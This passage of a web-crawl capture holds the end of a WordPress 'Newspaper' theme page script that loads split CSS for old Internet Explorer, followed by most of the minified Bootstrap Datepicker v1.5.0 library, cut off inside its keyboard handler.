			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1
body_size: 10842
content:
/*!
 * Datepicker for Bootstrap v1.5.0 (https://github.com/eternicode/bootstrap-datepicker)
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : jQuery)
}(function(a, b) {
    function c() {
        return new Date(Date.UTC.apply(Date, arguments))
    }

    function d() {
        var a = new Date;
        return c(a.getFullYear(), a.getMonth(), a.getDate())
    }

    function e(a, b) {
        return a.getUTCFullYear() === b.getUTCFullYear() && a.getUTCMonth() === b.getUTCMonth() && a.getUTCDate() === b.getUTCDate()
    }

    function f(a) {
        return function() {
            return this[a].apply(this, arguments)
        }
    }

    function g(a) {
        return a && !isNaN(a.getTime())
    }

    function h(b, c) {
        function d(a, b) {
            return b.toLowerCase()
        }
        var e, f = a(b).data(),
            g = {},
            h = new RegExp("^" + c.toLowerCase() + "([A-Z])");
        c = new RegExp("^" + c.toLowerCase());
        for (var i in f) c.test(i) && (e = i.replace(h, d), g[e] = f[i]);
        return g
    }

    function i(b) {
        var c = {};
        if (q[b] || (b = b.split("-")[0], q[b])) {
            var d = q[b];
            return a.each(p, function(a, b) {
                b in d && (c[b] = d[b])
            }), c
        }
    }
    var j = function() {
            var b = {
                get: function(a) {
                    return this.slice(a)[0]
                },
                contains: function(a) {
                    for (var b = a && a.valueOf(), c = 0, d = this.length; d > c; c++)
                        if (this[c].valueOf() === b) return c;
                    return -1
                },
                remove: function(a) {
                    this.splice(a, 1)
                },
                replace: function(b) {
                    b && (a.isArray(b) || (b = [b]), this.clear(), this.push.apply(this, b))
                },
                clear: function() {
                    this.length = 0
                },
                copy: function() {
                    var a = new j;
                    return a.replace(this), a
                }
            };
            return function() {
                var c = [];
                return c.push.apply(c, arguments), a.extend(c, b), c
            }
        }(),
        k = function(b, c) {
            this._process_options(c), this.dates = new j, this.viewDate = this.o.defaultViewDate, this.focusDate = null, this.element = a(b), this.isInline = !1, this.isInput = this.element.is("input"), this.component = this.element.hasClass("date") ? this.element.find(".add-on, .input-group-addon, .btn") : !1, this.hasInput = this.component && this.element.find("input").length, this.component && 0 === this.component.length && (this.component = !1), this.picker = a(r.template), this._buildEvents(), this._attachEvents(), this.isInline ? this.picker.addClass("datepicker-inline").appendTo(this.element) : this.picker.addClass("datepicker-dropdown dropdown-menu"), this.o.rtl && this.picker.addClass("datepicker-rtl"), this.viewMode = this.o.startView, this.o.calendarWeeks && this.picker.find("tfoot .today, tfoot .clear").attr("colspan", function(a, b) {
                return parseInt(b) + 1
            }), this._allow_update = !1, this.setStartDate(this._o.startDate), this.setEndDate(this._o.endDate), this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled), this.setDaysOfWeekHighlighted(this.o.daysOfWeekHighlighted), this.setDatesDisabled(this.o.datesDisabled), this.fillDow(), this.fillMonths(), this._allow_update = !0, this.update(), this.showMode(), this.isInline && this.show()
        };
    k.prototype = {
        constructor: k,
        _process_options: function(e) {
            this._o = a.extend({}, this._o, e);
            var f = this.o = a.extend({}, this._o),
                g = f.language;
            switch (q[g] || (g = g.split("-")[0], q[g] || (g = o.language)), f.language = g, f.startView) {
                case 2:
                case "decade":
                    f.startView = 2;
                    break;
                case 1:
                case "year":
                    f.startView = 1;
                    break;
                default:
                    f.startView = 0
            }
            switch (f.minViewMode) {
                case 1:
                case "months":
                    f.minViewMode = 1;
                    break;
                case 2:
                case "years":
                    f.minViewMode = 2;
                    break;
                default:
                    f.minViewMode = 0
            }
            switch (f.maxViewMode) {
                case 0:
                case "days":
                    f.maxViewMode = 0;
                    break;
                case 1:
                case "months":
                    f.maxViewMode = 1;
                    break;
                default:
                    f.maxViewMode = 2
            }
            f.startView = Math.min(f.startView, f.maxViewMode), f.startView = Math.max(f.startView, f.minViewMode), f.multidate !== !0 && (f.multidate = Number(f.multidate) || !1, f.multidate !== !1 && (f.multidate = Math.max(0, f.multidate))), f.multidateSeparator = String(f.multidateSeparator), f.weekStart %= 7, f.weekEnd = (f.weekStart + 6) % 7;
            var h = r.parseFormat(f.format);
            if (f.startDate !== -(1 / 0) && (f.startDate ? f.startDate instanceof Date ? f.startDate = this._local_to_utc(this._zero_time(f.startDate)) : f.startDate = r.parseDate(f.startDate, h, f.language) : f.startDate = -(1 / 0)), f.endDate !== 1 / 0 && (f.endDate ? f.endDate instanceof Date ? f.endDate = this._local_to_utc(this._zero_time(f.endDate)) : f.endDate = r.parseDate(f.endDate, h, f.language) : f.endDate = 1 / 0), f.daysOfWeekDisabled = f.daysOfWeekDisabled || [], a.isArray(f.daysOfWeekDisabled) || (f.daysOfWeekDisabled = f.daysOfWeekDisabled.split(/[,\s]*/)), f.daysOfWeekDisabled = a.map(f.daysOfWeekDisabled, function(a) {
                    return parseInt(a, 10)
                }), f.daysOfWeekHighlighted = f.daysOfWeekHighlighted || [], a.isArray(f.daysOfWeekHighlighted) || (f.daysOfWeekHighlighted = f.daysOfWeekHighlighted.split(/[,\s]*/)), f.daysOfWeekHighlighted = a.map(f.daysOfWeekHighlighted, function(a) {
                    return parseInt(a, 10)
                }), f.datesDisabled = f.datesDisabled || [], !a.isArray(f.datesDisabled)) {
                var i = [];
                i.push(r.parseDate(f.datesDisabled, h, f.language)), f.datesDisabled = i
            }
            f.datesDisabled = a.map(f.datesDisabled, function(a) {
                return r.parseDate(a, h, f.language)
            });
            var j = String(f.orientation).toLowerCase().split(/\s+/g),
                k = f.orientation.toLowerCase();
            if (j = a.grep(j, function(a) {
                    return /^auto|left|right|top|bottom$/.test(a)
                }), f.orientation = {
                    x: "auto",
                    y: "auto"
                }, k && "auto" !== k)
                if (1 === j.length) switch (j[0]) {
                    case "top":
                    case "bottom":
                        f.orientation.y = j[0];
                        break;
                    case "left":
                    case "right":
                        f.orientation.x = j[0]
                } else k = a.grep(j, function(a) {
                    return /^left|right$/.test(a)
                }), f.orientation.x = k[0] || "auto", k = a.grep(j, function(a) {
                    return /^top|bottom$/.test(a)
                }), f.orientation.y = k[0] || "auto";
                else;
            if (f.defaultViewDate) {
                var l = f.defaultViewDate.year || (new Date).getFullYear(),
                    m = f.defaultViewDate.month || 0,
                    n = f.defaultViewDate.day || 1;
                f.defaultViewDate = c(l, m, n)
            } else f.defaultViewDate = d();
            f.showOnFocus = f.showOnFocus !== b ? f.showOnFocus : !0, f.zIndexOffset = f.zIndexOffset !== b ? f.zIndexOffset : 10
        },
        _events: [],
        _secondaryEvents: [],
        _applyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (d = b, e = a[f][1]) : 3 === a[f].length && (d = a[f][1], e = a[f][2]), c.on(e, d)
        },
        _unapplyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (e = b, d = a[f][1]) : 3 === a[f].length && (e = a[f][1], d = a[f][2]), c.off(d, e)
        },
        _buildEvents: function() {
            var b = {
                keyup: a.proxy(function(b) {
                    -1 === a.inArray(b.keyCode, [27, 37, 39, 38, 40, 32, 13, 9]) && this.update()
                }, this),
                keydown: a.proxy(this.keydown, this),
                paste: a.proxy(this.paste, this)
            };
            this.o.showOnFocus === !0 && (b.focus = a.proxy(this.show, this)), this.isInput ? this._events = [
                [this.element, b]
            ] : this.component && this.hasInput ? this._events = [
                [this.element.find("input"), b],
                [this.component, {
                    click: a.proxy(this.show, this)
                }]
            ] : this.element.is("div") ? this.isInline = !0 : this._events = [
                [this.element, {
                    click: a.proxy(this.show, this)
                }]
            ], this._events.push([this.element, "*", {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }], [this.element, {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }]), this.o.immediateUpdates && this._events.push([this.element, {
                "changeYear changeMonth": a.proxy(function(a) {
                    this.update(a.date)
                }, this)
            }]), this._secondaryEvents = [
                [this.picker, {
                    click: a.proxy(this.click, this)
                }],
                [a(window), {
                    resize: a.proxy(this.place, this)
                }],
                [a(document), {
                    mousedown: a.proxy(function(a) {
                        this.element.is(a.target) || this.element.find(a.target).length || this.picker.is(a.target) || this.picker.find(a.target).length || this.picker.hasClass("datepicker-inline") || this.hide()
                    }, this)
                }]
            ]
        },
        _attachEvents: function() {
            this._detachEvents(), this._applyEvents(this._events)
        },
        _detachEvents: function() {
            this._unapplyEvents(this._events)
        },
        _attachSecondaryEvents: function() {
            this._detachSecondaryEvents(), this._applyEvents(this._secondaryEvents)
        },
        _detachSecondaryEvents: function() {
            this._unapplyEvents(this._secondaryEvents)
        },
        _trigger: function(b, c) {
            var d = c || this.dates.get(-1),
                e = this._utc_to_local(d);
            this.element.trigger({
                type: b,
                date: e,
                dates: a.map(this.dates, this._utc_to_local),
                format: a.proxy(function(a, b) {
                    0 === arguments.length ? (a = this.dates.length - 1, b = this.o.format) : "string" == typeof a && (b = a, a = this.dates.length - 1), b = b || this.o.format;
                    var c = this.dates.get(a);
                    return r.formatDate(c, b, this.o.language)
                }, this)
            })
        },
        show: function() {
            return this.element.attr("readonly") && this.o.enableOnReadonly === !1 ? void 0 : (this.isInline || this.picker.appendTo(this.o.container), this.place(), this.picker.show(), this._attachSecondaryEvents(), this._trigger("show"), (window.navigator.msMaxTouchPoints || "ontouchstart" in document) && this.o.disableTouchKeyboard && a(this.element).blur(), this)
        },
        hide: function() {
            return this.isInline ? this : this.picker.is(":visible") ? (this.focusDate = null, this.picker.hide().detach(), this._detachSecondaryEvents(), this.viewMode = this.o.startView, this.showMode(), this.o.forceParse && (this.isInput && this.element.val() || this.hasInput && this.element.find("input").val()) && this.setValue(), this._trigger("hide"), this) : this
        },
        remove: function() {
            return this.hide(), this._detachEvents(), this._detachSecondaryEvents(), this.picker.remove(), delete this.element.data().datepicker, this.isInput || delete this.element.data().date, this
        },
        paste: function(b) {
            var c;
            if (b.originalEvent.clipboardData && b.originalEvent.clipboardData.types && -1 !== a.inArray("text/plain", b.originalEvent.clipboardData.types)) c = b.originalEvent.clipboardData.getData("text/plain");
            else {
                if (!window.clipboardData) return;
                c = window.clipboardData.getData("Text")
            }
            this.setDate(c), this.update(), b.preventDefault()
        },
        _utc_to_local: function(a) {
            return a && new Date(a.getTime() + 6e4 * a.getTimezoneOffset())
        },
        _local_to_utc: function(a) {
            return a && new Date(a.getTime() - 6e4 * a.getTimezoneOffset())
        },
        _zero_time: function(a) {
            return a && new Date(a.getFullYear(), a.getMonth(), a.getDate())
        },
        _zero_utc_time: function(a) {
            return a && new Date(Date.UTC(a.getUTCFullYear(), a.getUTCMonth(), a.getUTCDate()))
        },
        getDates: function() {
            return a.map(this.dates, this._utc_to_local)
        },
        getUTCDates: function() {
            return a.map(this.dates, function(a) {
                return new Date(a)
            })
        },
        getDate: function() {
            return this._utc_to_local(this.getUTCDate())
        },
        getUTCDate: function() {
            var a = this.dates.get(-1);
            return "undefined" != typeof a ? new Date(a) : null
        },
        clearDates: function() {
            var a;
            this.isInput ? a = this.element : this.component && (a = this.element.find("input")), a && a.val(""), this.update(), this._trigger("changeDate"), this.o.autoclose && this.hide()
        },
        setDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, b), this._trigger("changeDate"), this.setValue(), this
        },
        setUTCDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, a.map(b, this._utc_to_local)), this._trigger("changeDate"), this.setValue(), this
        },
        setDate: f("setDates"),
        setUTCDate: f("setUTCDates"),
        setValue: function() {
            var a = this.getFormattedDate();
            return this.isInput ? this.element.val(a) : this.component && this.element.find("input").val(a), this
        },
        getFormattedDate: function(c) {
            c === b && (c = this.o.format);
            var d = this.o.language;
            return a.map(this.dates, function(a) {
                return r.formatDate(a, c, d)
            }).join(this.o.multidateSeparator)
        },
        setStartDate: function(a) {
            return this._process_options({
                startDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setEndDate: function(a) {
            return this._process_options({
                endDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekDisabled: function(a) {
            return this._process_options({
                daysOfWeekDisabled: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekHighlighted: function(a) {
            return this._process_options({
                daysOfWeekHighlighted: a
            }), this.update(), this
        },
        setDatesDisabled: function(a) {
            this._process_options({
                datesDisabled: a
            }), this.update(), this.updateNavArrows()
        },
        place: function() {
            if (this.isInline) return this;
            var b = this.picker.outerWidth(),
                c = this.picker.outerHeight(),
                d = 10,
                e = a(this.o.container),
                f = e.width(),
                g = e.scrollTop(),
                h = e.offset(),
                i = [];
            this.element.parents().each(function() {
                var b = a(this).css("z-index");
                "auto" !== b && 0 !== b && i.push(parseInt(b))
            });
            var j = Math.max.apply(Math, i) + this.o.zIndexOffset,
                k = this.component ? this.component.parent().offset() : this.element.offset(),
                l = this.component ? this.component.outerHeight(!0) : this.element.outerHeight(!1),
                m = this.component ? this.component.outerWidth(!0) : this.element.outerWidth(!1),
                n = k.left - h.left,
                o = k.top - h.top;
            this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"), "auto" !== this.o.orientation.x ? (this.picker.addClass("datepicker-orient-" + this.o.orientation.x), "right" === this.o.orientation.x && (n -= b - m)) : k.left < 0 ? (this.picker.addClass("datepicker-orient-left"), n -= k.left - d) : n + b > f ? (this.picker.addClass("datepicker-orient-right"), n = k.left + m - b) : this.picker.addClass("datepicker-orient-left");
            var p, q = this.o.orientation.y;
            if ("auto" === q && (p = -g + o - c, q = 0 > p ? "bottom" : "top"), this.picker.addClass("datepicker-orient-" + q), "top" === q ? o -= c + parseInt(this.picker.css("padding-top")) : o += l, this.o.rtl) {
                var r = f - (n + m);
                this.picker.css({
                    top: o,
                    right: r,
                    zIndex: j
                })
            } else this.picker.css({
                top: o,
                left: n,
                zIndex: j
            });
            return this
        },
        _allow_update: !0,
        update: function() {
            if (!this._allow_update) return this;
            var b = this.dates.copy(),
                c = [],
                d = !1;
            return arguments.length ? (a.each(arguments, a.proxy(function(a, b) {
                b instanceof Date && (b = this._local_to_utc(b)), c.push(b)
            }, this)), d = !0) : (c = this.isInput ? this.element.val() : this.element.data("date") || this.element.find("input").val(), c = c && this.o.multidate ? c.split(this.o.multidateSeparator) : [c], delete this.element.data().date), c = a.map(c, a.proxy(function(a) {
                return r.parseDate(a, this.o.format, this.o.language)
            }, this)), c = a.grep(c, a.proxy(function(a) {
                return a < this.o.startDate || a > this.o.endDate || !a
            }, this), !0), this.dates.replace(c), this.dates.length ? this.viewDate = new Date(this.dates.get(-1)) : this.viewDate < this.o.startDate ? this.viewDate = new Date(this.o.startDate) : this.viewDate > this.o.endDate ? this.viewDate = new Date(this.o.endDate) : this.viewDate = this.o.defaultViewDate, d ? this.setValue() : c.length && String(b) !== String(this.dates) && this._trigger("changeDate"), !this.dates.length && b.length && this._trigger("clearDate"), this.fill(), this.element.change(), this
        },
        fillDow: function() {
            var a = this.o.weekStart,
                b = "<tr>";
            for (this.o.calendarWeeks && (this.picker.find(".datepicker-days .datepicker-switch").attr("colspan", function(a, b) {
                    return parseInt(b) + 1
                }), b += '<th class="cw">&#160;</th>'); a < this.o.weekStart + 7;) b += '<th class="dow">' + q[this.o.language].daysMin[a++ % 7] + "</th>";
            b += "</tr>", this.picker.find(".datepicker-days thead").append(b)
        },
        fillMonths: function() {
            for (var a = "", b = 0; 12 > b;) a += '<span class="month">' + q[this.o.language].monthsShort[b++] + "</span>";
            this.picker.find(".datepicker-months td").html(a)
        },
        setRange: function(b) {
            b && b.length ? this.range = a.map(b, function(a) {
                return a.valueOf()
            }) : delete this.range, this.fill()
        },
        getClassNames: function(b) {
            var c = [],
                d = this.viewDate.getUTCFullYear(),
                f = this.viewDate.getUTCMonth(),
                g = new Date;
            return b.getUTCFullYear() < d || b.getUTCFullYear() === d && b.getUTCMonth() < f ? c.push("old") : (b.getUTCFullYear() > d || b.getUTCFullYear() === d && b.getUTCMonth() > f) && c.push("new"), this.focusDate && b.valueOf() === this.focusDate.valueOf() && c.push("focused"), this.o.todayHighlight && b.getUTCFullYear() === g.getFullYear() && b.getUTCMonth() === g.getMonth() && b.getUTCDate() === g.getDate() && c.push("today"), -1 !== this.dates.contains(b) && c.push("active"), (b.valueOf() < this.o.startDate || b.valueOf() > this.o.endDate || -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekDisabled)) && c.push("disabled"), -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekHighlighted) && c.push("highlighted"), this.o.datesDisabled.length > 0 && a.grep(this.o.datesDisabled, function(a) {
                return e(b, a)
            }).length > 0 && c.push("disabled", "disabled-date"), this.range && (b > this.range[0] && b < this.range[this.range.length - 1] && c.push("range"), -1 !== a.inArray(b.valueOf(), this.range) && c.push("selected"), b.valueOf() === this.range[0] && c.push("range-start"), b.valueOf() === this.range[this.range.length - 1] && c.push("range-end")), c
        },
        fill: function() {
            var d, e = new Date(this.viewDate),
                f = e.getUTCFullYear(),
                g = e.getUTCMonth(),
                h = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCFullYear() : -(1 / 0),
                i = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCMonth() : -(1 / 0),
                j = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCFullYear() : 1 / 0,
                k = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCMonth() : 1 / 0,
                l = q[this.o.language].today || q.en.today || "",
                m = q[this.o.language].clear || q.en.clear || "",
                n = q[this.o.language].titleFormat || q.en.titleFormat;
            if (!isNaN(f) && !isNaN(g)) {
                this.picker.find(".datepicker-days thead .datepicker-switch").text(r.formatDate(new c(f, g), n, this.o.language)), this.picker.find("tfoot .today").text(l).toggle(this.o.todayBtn !== !1), this.picker.find("tfoot .clear").text(m).toggle(this.o.clearBtn !== !1), this.picker.find("thead .datepicker-title").text(this.o.title).toggle("" !== this.o.title), this.updateNavArrows(), this.fillMonths();
                var o = c(f, g - 1, 28),
                    p = r.getDaysInMonth(o.getUTCFullYear(), o.getUTCMonth());
                o.setUTCDate(p), o.setUTCDate(p - (o.getUTCDay() - this.o.weekStart + 7) % 7);
                var s = new Date(o);
                o.getUTCFullYear() < 100 && s.setUTCFullYear(o.getUTCFullYear()), s.setUTCDate(s.getUTCDate() + 42), s = s.valueOf();
                for (var t, u = []; o.valueOf() < s;) {
                    if (o.getUTCDay() === this.o.weekStart && (u.push("<tr>"), this.o.calendarWeeks)) {
                        var v = new Date(+o + (this.o.weekStart - o.getUTCDay() - 7) % 7 * 864e5),
                            w = new Date(Number(v) + (11 - v.getUTCDay()) % 7 * 864e5),
                            x = new Date(Number(x = c(w.getUTCFullYear(), 0, 1)) + (11 - x.getUTCDay()) % 7 * 864e5),
                            y = (w - x) / 864e5 / 7 + 1;
                        u.push('<td class="cw">' + y + "</td>")
                    }
                    if (t = this.getClassNames(o), t.push("day"), this.o.beforeShowDay !== a.noop) {
                        var z = this.o.beforeShowDay(this._utc_to_local(o));
                        z === b ? z = {} : "boolean" == typeof z ? z = {
                            enabled: z
                        } : "string" == typeof z && (z = {
                            classes: z
                        }), z.enabled === !1 && t.push("disabled"), z.classes && (t = t.concat(z.classes.split(/\s+/))), z.tooltip && (d = z.tooltip)
                    }
                    t = a.unique(t), u.push('<td class="' + t.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + o.getUTCDate() + "</td>"), d = null, o.getUTCDay() === this.o.weekEnd && u.push("</tr>"), o.setUTCDate(o.getUTCDate() + 1)
                }
                this.picker.find(".datepicker-days tbody").empty().append(u.join(""));
                var A = this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode < 2 ? "Months" : f).end().find("span").removeClass("active");
                if (a.each(this.dates, function(a, b) {
                        b.getUTCFullYear() === f && A.eq(b.getUTCMonth()).addClass("active")
                    }), (h > f || f > j) && A.addClass("disabled"), f === h && A.slice(0, i).addClass("disabled"), f === j && A.slice(k + 1).addClass("disabled"), this.o.beforeShowMonth !== a.noop) {
                    var B = this;
                    a.each(A, function(b, c) {
                        if (!a(c).hasClass("disabled")) {
                            var d = new Date(f, b, 1),
                                e = B.o.beforeShowMonth(d);
                            e === !1 && a(c).addClass("disabled")
                        }
                    })
                }
                u = "", f = 10 * parseInt(f / 10, 10);
                var C = this.picker.find(".datepicker-years").find(".datepicker-switch").text(f + "-" + (f + 9)).end().find("td");
                f -= 1;
                for (var D, E = a.map(this.dates, function(a) {
                        return a.getUTCFullYear()
                    }), F = -1; 11 > F; F++) {
                    if (D = ["year"], d = null, -1 === F ? D.push("old") : 10 === F && D.push("new"), -1 !== a.inArray(f, E) && D.push("active"), (h > f || f > j) && D.push("disabled"), this.o.beforeShowYear !== a.noop) {
                        var G = this.o.beforeShowYear(new Date(f, 0, 1));
                        G === b ? G = {} : "boolean" == typeof G ? G = {
                            enabled: G
                        } : "string" == typeof G && (G = {
                            classes: G
                        }), G.enabled === !1 && D.push("disabled"), G.classes && (D = D.concat(G.classes.split(/\s+/))), G.tooltip && (d = G.tooltip)
                    }
                    u += '<span class="' + D.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + f + "</span>", f += 1
                }
                C.html(u)
            }
        },
        updateNavArrows: function() {
            if (this._allow_update) {
                var a = new Date(this.viewDate),
                    b = a.getUTCFullYear(),
                    c = a.getUTCMonth();
                switch (this.viewMode) {
                    case 0:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() && c <= this.o.startDate.getUTCMonth() ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() && c >= this.o.endDate.getUTCMonth() ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        });
                        break;
                    case 1:
                    case 2:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        })
                }
            }
        },
        click: function(b) {
            b.preventDefault(), b.stopPropagation();
            var d, e, f, g = a(b.target).closest("span, td, th");
            if (1 === g.length) switch (g[0].nodeName.toLowerCase()) {
                case "th":
                    switch (g[0].className) {
                        case "datepicker-switch":
                            this.showMode(1);
                            break;
                        case "prev":
                        case "next":
                            var h = r.modes[this.viewMode].navStep * ("prev" === g[0].className ? -1 : 1);
                            switch (this.viewMode) {
                                case 0:
                                    this.viewDate = this.moveMonth(this.viewDate, h), this._trigger("changeMonth", this.viewDate);
                                    break;
                                case 1:
                                case 2:
                                    this.viewDate = this.moveYear(this.viewDate, h), 1 === this.viewMode && this._trigger("changeYear", this.viewDate)
                            }
                            this.fill();
                            break;
                        case "today":
                            var i = new Date;
                            i = c(i.getFullYear(), i.getMonth(), i.getDate(), 0, 0, 0), this.showMode(-2);
                            var j = "linked" === this.o.todayBtn ? null : "view";
                            this._setDate(i, j);
                            break;
                        case "clear":
                            this.clearDates()
                    }
                    break;
                case "span":
                    g.hasClass("disabled") || (this.viewDate.setUTCDate(1), g.hasClass("month") ? (f = 1, e = g.parent().find("span").index(g), d = this.viewDate.getUTCFullYear(), this.viewDate.setUTCMonth(e), this._trigger("changeMonth", this.viewDate), 1 === this.o.minViewMode ? (this._setDate(c(d, e, f)), this.showMode()) : this.showMode(-1)) : (f = 1, e = 0, d = parseInt(g.text(), 10) || 0, this.viewDate.setUTCFullYear(d), this._trigger("changeYear", this.viewDate), 2 === this.o.minViewMode && this._setDate(c(d, e, f)), this.showMode(-1)), this.fill());
                    break;
                case "td":
                    g.hasClass("day") && !g.hasClass("disabled") && (f = parseInt(g.text(), 10) || 1, d = this.viewDate.getUTCFullYear(), e = this.viewDate.getUTCMonth(), g.hasClass("old") ? 0 === e ? (e = 11, d -= 1) : e -= 1 : g.hasClass("new") && (11 === e ? (e = 0, d += 1) : e += 1), this._setDate(c(d, e, f)))
            }
            this.picker.is(":visible") && this._focused_from && a(this._focused_from).focus(), delete this._focused_from
        },
        _toggle_multidate: function(a) {
            var b = this.dates.contains(a);
            if (a || this.dates.clear(), -1 !== b ? (this.o.multidate === !0 || this.o.multidate > 1 || this.o.toggleActive) && this.dates.remove(b) : this.o.multidate === !1 ? (this.dates.clear(), this.dates.push(a)) : this.dates.push(a), "number" == typeof this.o.multidate)
                for (; this.dates.length > this.o.multidate;) this.dates.remove(0)
        },
        _setDate: function(a, b) {
            b && "date" !== b || this._toggle_multidate(a && new Date(a)), b && "view" !== b || (this.viewDate = a && new Date(a)), this.fill(), this.setValue(), b && "view" === b || this._trigger("changeDate");
            var c;
            this.isInput ? c = this.element : this.component && (c = this.element.find("input")), c && c.change(), !this.o.autoclose || b && "date" !== b || this.hide()
        },
        moveMonth: function(a, b) {
            if (!g(a)) return this.o.defaultViewDate;
            if (!b) return a;
            var c, d, e = new Date(a.valueOf()),
                f = e.getUTCDate(),
                h = e.getUTCMonth(),
                i = Math.abs(b);
            if (b = b > 0 ? 1 : -1, 1 === i) d = -1 === b ? function() {
                return e.getUTCMonth() === h
            } : function() {
                return e.getUTCMonth() !== c
            }, c = h + b, e.setUTCMonth(c), (0 > c || c > 11) && (c = (c + 12) % 12);
            else {
                for (var j = 0; i > j; j++) e = this.moveMonth(e, b);
                c = e.getUTCMonth(), e.setUTCDate(f), d = function() {
                    return c !== e.getUTCMonth()
                }
            }
            for (; d();) e.setUTCDate(--f), e.setUTCMonth(c);
            return e
        },
        moveYear: function(a, b) {
            return this.moveMonth(a, 12 * b)
        },
        dateWithinRange: function(a) {
            return a >= this.o.startDate && a <= this.o.endDate
        },
        keydown: function(a) {
            if (!this.picker.is(":visible")) return void((40 === a.keyCode || 27 === a.keyCode) && (this.show(), a.stopPropagation()));
            var b, c, e, f = !1,
                g = this.focusDate || this.viewDate;
            switch (a.keyCode) {
                case 27:
                    this.focusDate ? (this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill()) : this.hide(), a.preventDefault(), a.stopPropagation();
                    break;
                case 37:
                case 39:
                    if (!this.o.keyboardNavigation) break;
                    b = 37 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + b), e = new Date(g), e.setUTCDate(g.getUTCDate() + b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 38:
                case 40:
                    if (!this.o.keyboardNavigation) break;
                    b = 38 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + 7 * b), e = new Date(g), e.setUTCDate(g.getUTCDate() + 7 * b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 32:
                    break;
                case 13:
                    if (!this.o.forceParse) break;
                    g = this.focusDate || this.dates.get(-1) || this.viewDate, this.o.keyboardNavigation && (this._toggle_multidate(g), f = !0), this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.setValue(), this.fill(), this.picker.is(":visible") && (a.preventDefault(), "function" == typeof a.stopPropagation ? a.stopPropagation() : a.cancelBubble = !0, this.o.autoclose && this.hide());
                    break;
                case 9:
                    this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill(), this.hide()
            }
            if (f) {
                this.dates.length ? this._trigger("changeDate") : this._trigger("clearDate");
                var h;
                this.isInput ? h = this.element : this.component && (h = this.element.find("input")), h && h.change()
